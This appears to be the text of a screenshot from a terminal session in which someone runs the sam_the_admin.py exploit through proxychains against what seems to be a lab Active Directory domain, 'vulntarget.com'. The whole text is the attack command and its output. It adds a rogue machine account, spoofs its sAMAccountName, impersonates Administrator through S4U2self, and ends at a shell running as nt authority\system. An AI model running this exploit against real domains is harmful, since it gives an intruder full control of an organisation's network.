 ┌──(root㉿kali)-[~/Desktop/sam-the-admin-main]
└─# proxychains4 python3 sam_the_admin.py "vulntarget.com/win101:admin#123" -
dc-ip 10.0.10.100 -shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  192.168.1.23:1080  ...  10.0.10.100:389  ...
  OK
[-] WARNING: Target host is not a DC
[*] Selected Target win-uh20prd3eao.vulntarget.com
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-67$"
[*] MachineAccount "SAMTHEADMIN-67$" password = f$FgqGgx0×ag
[proxychains] Strict chain  ...  192.168.1.23:1080  ...  10.0.10.100:135  ...
  OK
[proxychains] Strict chain  ...  192.168.1.23:1080  ...  10.0.10.100:445  ...
  OK
[*] Successfully added machine account SAMTHEADMIN-67$ with password f$FgqGgx0×ag.
[*] SAMTHEADMIN-67$ object = CN=SAMTHEADMIN-67,CN=Computers,DC=vulntarget,DC=com
[*] SAMTHEADMIN-67$ sAMAccountName == win-uh20prd3eao
[proxychains] Strict chain  ...  192.168.1.23:1080  ...  10.0.10.100:88  ...  OK
[proxychains] Strict chain  ...  192.168.1.23:1080  ...  10.0.10.100:88  ...  OK
[*] Saving ticket in win-uh20prd3eao.ccache
[*] Resting the machine account to SAMTHEADMIN-67$
[*] Restored SAMTHEADMIN-67$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  192.168.1.23:1080  ...  10.0.10.100:88  ...  OK
[*] Saving ticket in Administrator.ccache
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  192.168.1.23:1080  ...  10.0.10.100:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>